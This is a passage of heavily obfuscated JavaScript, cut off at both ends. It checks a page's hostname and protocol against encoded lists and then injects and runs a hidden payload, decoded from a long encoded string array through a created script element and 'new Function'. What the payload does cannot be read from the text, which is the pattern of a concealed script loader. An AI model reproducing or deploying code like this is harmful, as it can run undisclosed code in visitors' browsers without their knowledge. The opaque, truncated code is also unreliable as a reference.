@W(P')+a1(0x2ea,'qgQR')+a1(0x1d0,'B1$b')+a1(0x22b,'9^mE')+a1(0x211,'HAHt')+a1(0x28c,'iRDD')+a1(0x20d,'TajU')+a1(0x2df,'T2Yz')+a1(0x23b,'JbJ#')+a1(0x2a2,'2bAU')+a1(0x1ab,'SPSD')+a1(0x2b4,'z&Q4')+a1(0x20c,'lhy6')+a1(0x2af,'TajU')+a1(0x1ba,'P1Xq')+'j',k[a1(0x25a,'8C3A')]=a1(0x23f,'KH&[')+a1(0x1d2,'fwFC')+a1(0x231,'qgQR')+a1(0x256,'2bAU')+a1(0x269,'ir9k')+a1(0x220,'m8SP')+a1(0x1ce,'N7m!')+a1(0x223,'zT)[')+a1(0x214,'JbJ#')+a1(0x197,'TajU')+a1(0x260,'#O5Z')+']',k[a1(0x273,'JbJ#')]=a1(0x1dd,'GZCl')+a1(0x2c0,'BRCk')+a1(0x238,'W9U1')+a1(0x28f,'Z5qh')+a1(0x20e,'2bAU')+a1(0x24b,'QoMZ')+a1(0x203,'Z5qh')+a1(0x233,'KVmQ')+a1(0x1b1,'2bAU')+a1(0x1fa,'$O!v')+a1(0x199,'uvRc')+a1(0x1db,'Kl*l')+a1(0x1a9,'G$79')+a1(0x23a,'Z5qh')+a1(0x26f,'(y2z')+a1(0x1d5,'Aj(Y')+a1(0x21b,'Aj(Y')+a1(0x2ce,'(y2z'),k[a1(0x215,'TajU')]=a1(0x1ea,'SPSD')+a1(0x1fb,'9^mE'),k[a1(0x312,'T2Yz')]=function(N){return N();},k[a1(0x278,'lhy6')]=function(N){return N();},k[a1(0x24c,'5QKv')]=function(N,O,P){return N(O,P);},k[a1(0x29e,'#O5Z')]=function(N,O,P){return N(O,P);},k[a1(0x25e,'uvRc')]=function(N,O,P){return N(O,P);},k[a1(0x1e6,'vS@)')]=function(N){return N();},k[a1(0x1cd,'TajU')]=a1(0x2b3,'@W(P')+a1(0x2cb,'d2sq')+a1(0x2a9,'fwFC')+a1(0x228,'Z5qh')+a1(0x280,'z&Q4'),k[a1(0x225,'9^mE')]=function(N,O){return N!==O;},k[a1(0x2a0,'p12T')]=a1(0x262,'JbJ#')+a1(0x2f1,'p12T'),k[a1(0x1a5,'OEWE')]=a1(0x2d9,'gzgo')+'t',k[a1(0x297,'lhy6')]=function(N,O){return N===O;},k[a1(0x267,'KH&[')]=a1(0x2e7,'B1$b')+a1(0x1ad,'aGXe'),k[a1(0x20b,'#O5Z')]=a1(0x276,'P@X(')+'t',k[a1(0x196,'KVmQ')]=a1(0x2c1,'(y2z')+a1(0x229,'iRDD')+a1(0x2fb,'Z5qh'),k[a1(0x285,'](IS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21d,'Tu%E')]=function(N,O){return N||O;},k[a1(0x2ee,'(y2z')]=a1(0x293,'](IS')+a1(0x295,'BRCk')+a1(0x30d,'GZCl')+a1(0x2e2,'dr&p')+a1(0x232,'KVmQ')+a1(0x227,'GZCl')+a1(0x2c8,'8C3A')+a1(0x212,'iRDD'),k[a1(0x1cc,'Tu%E')]=a1(0x222,'G(Lv')+a1(0x302,'JbJ#')+a1(0x30e,'lhy6')+a1(0x308,'P@X(')+a1(0x2b7,'iRDD')+a1(0x26d,'P1Xq'),k[a1(0x1b5,'N7m!')]=function(N,O){return N!==O;},k[a1(0x28e,'G(Lv')]=function(N,O,P){return N(O,P);},k[a1(0x224,'W9U1')]=function(N,O){return N(O);},k[a1(0x198,'5QKv')]=function(N,O){return N+O;},k[a1(0x2fe,'TajU')]=a1(0x251,'B1$b');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x6809998l;if(P){var R=P[a2(0x234,'JbJ#')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x207,'dr&p')](P[a3(0x1c1,'SPSD')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x242,'Tu%E')](S,R[a4(0x2c5,'BRCk')+'h']);S++)if(m[a4(0x27f,'(y2z')](Q[a4(0x1a2,'G(Lv')+a4(0x1c5,'BRCk')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x286,'2bAU')](N,Math[a5(0x1a7,'KH&[')](m[a5(0x265,'QoMZ')](Math[a5(0x2ef,'JbJ#')+'m'](),m[a5(0x22a,'$O!v')](m[a5(0x2a5,'zT)[')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x244,'P1Xq')](P,O[a6(0x2c7,'Z5qh')+'h']);P++){var Q=O[P],R=m[a6(0x1f9,'5QKv')](0x0,Q[a6(0x21e,'T2Yz')+'Of']('.'))?m[a6(0x1b4,'m8SP')]('.',N):N,S=m[a6(0x25b,'B1$b')](R[a6(0x2ed,'lhy6')+'h'],Q[a6(0x306,'#O5Z')+'h']),T=R[a6(0x1ee,'KVmQ')+'Of'](Q,S),S=m[a6(0x272,'p12T')](-0x1,T)&&m[a6(0x2a8,'8C3A')](T,S);if(S&&(m[a6(0x301,'G(Lv')](R[a6(0x283,'B1$b')+'h'],Q[a6(0x25c,'iRDD')+'h'])||m[a6(0x2c6,'iRDD')](0x0,Q[a6(0x2ad,'m8SP')+'Of']('.'))))return 0x1;}}function x(){var a7=a1,N,O;return m[a7(0x206,'Aj(Y')](q,m[a7(0x1bb,'uvRc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=a1,N=m[a8(0x1b2,'B1$b')](z,m[a8(0x23d,'KH&[')](x));if(N){var N=m[a8(0x1d1,'aGXe')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x2ab,'m8SP')](0x46,N[a8(0x210,'9^mE')+a8(0x2bb,'B1$b')](0x0))&&m[a8(0x247,'uvRc')](0x66,N[a8(0x254,'#O5Z')+a8(0x258,'OEWE')](0x0))||m[a8(0x29b,'fwFC')](0x49,N[a8(0x284,'BRCk')+a8(0x282,'8C3A')](0x1))&&m[a8(0x1fc,'z&Q4')](0x69,N[a8(0x253,'2bAU')+a8(0x2bc,'GZCl')](0x1))||m[a8(0x2b1,'KH&[')](0x4c,N[a8(0x1be,'(y2z')+a8(0x2f8,'JbJ#')](0x2))&&m[a8(0x1a4,'KH&[')](0x6c,N[a8(0x289,'NL6w')+a8(0x1b0,'m8SP')](0x2))||m[a8(0x28d,'W9U1')](0x45,N[a8(0x27b,'HAHt')+a8(0x2b6,'5QKv')](0x3))&&m[a8(0x313,'z&Q4')](0x65,N[a8(0x200,'Kl*l')+a8(0x2e1,'z&Q4')](0x3))||m[a8(0x1e4,'gzgo')](0x3a,N[a8(0x24f,'Aj(Y')+a8(0x1f7,'Tu%E')](0x4))):void 0x0;}}function z(N){var a9=a1;return m[a9(0x309,'G$79')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function A(){var aa=a1,N=m[aa(0x1b7,'(y2z')](x);if(N){var O=m[aa(0x2da,'P1Xq')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x239,'G(Lv')](O,'~')?m[aa(0x303,'8C3A')](z,N):P)&&m[aa(0x1bf,'SPSD')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x26e,'](IS')](O,P);}}function B(){var ab=a1,N=m[ab(0x300,'z&Q4')],O=new RegExp(m[ab(0x1f8,'lhy6')],'g');return N[ab(0x2d8,'W9U1')+'ce'](O,'')[ab(0x281,'](IS')](';');}function D(){var ac=a1,N=m[ac(0x22f,'Tu%E')],O=new RegExp(m[ac(0x2ec,'TajU')],'g');return N[ac(0x1b8,'P1Xq')+'ce'](O,'')[ac(0x1e0,'Kl*l')](';');}function E(N){var ad=a1;return m[ad(0x1cb,'@W(P')](-0x1,N[ad(0x277,'aGXe')+'Of'](String[ad(0x1e1,'uvRc')+ad(0x2e9,'fwFC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2fc,'KH&[')](N)||new RegExp(m[ad(0x2d7,'SPSD')],'g')[ad(0x1c9,'2bAU')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x1d4,'N7m!')+'h'];return m[ae(0x2f0,'#O5Z')](N[ae(0x296,'Tu%E')+ae(0x27c,'GZCl')](m[ae(0x299,'GZCl')](P,O[ae(0x2c9,'9^mE')+'h']),P),O);}function G(){var af=a1,N=m[af(0x2a3,'SPSD')][af(0x1d9,'fwFC')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x19b,'BRCk')](B),Q=m[af(0x2db,'z&Q4')](A),R=m[af(0x1df,'#O5Z')](D);continue;case'1':m[af(0x26a,'Z5qh')](S);continue;case'2':var S=m[af(0x2d4,'gzgo')](p,this,function(){var ag=af,V={};V[ag(0x1d6,'T2Yz')]=U[ag(0x2d2,'ir9k')];var W=V,X=U[ag(0x1c4,'@W(P')](typeof window,U[ag(0x2f6,'@W(P')])?window:U[ag(0x2d1,'N7m!')](typeof process,U[ag(0x2ff,'T2Yz')])&&U[ag(0x268,'2bAU')](typeof require,U[ag(0x1d3,'d2sq')])&&U[ag(0x1af,'@W(P')](typeof global,U[ag(0x1dc,'KH&[')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x237,'Aj(Y'))+'p'](W[ah(0x245,'KH&[')]);return!Z[ah(0x28b,'iRDD')](S);};return U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zurJEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDUtKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ovfeYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvz